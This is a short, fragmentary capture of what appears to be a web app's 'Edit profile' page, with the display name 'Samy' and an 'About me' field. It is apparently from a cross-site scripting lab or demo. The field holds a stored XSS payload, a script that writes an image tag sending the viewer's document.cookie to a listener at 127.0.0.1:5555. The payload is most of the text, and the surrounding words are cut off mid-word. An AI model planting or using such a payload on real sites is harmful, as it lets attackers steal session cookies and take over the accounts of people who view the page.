 Edit profile
Display name
Samy
About me
Visual edito
<script>document.write('<img src=http://127.0.0.1:5555?c=' +
escape(document.cookie) + ' >'); </script>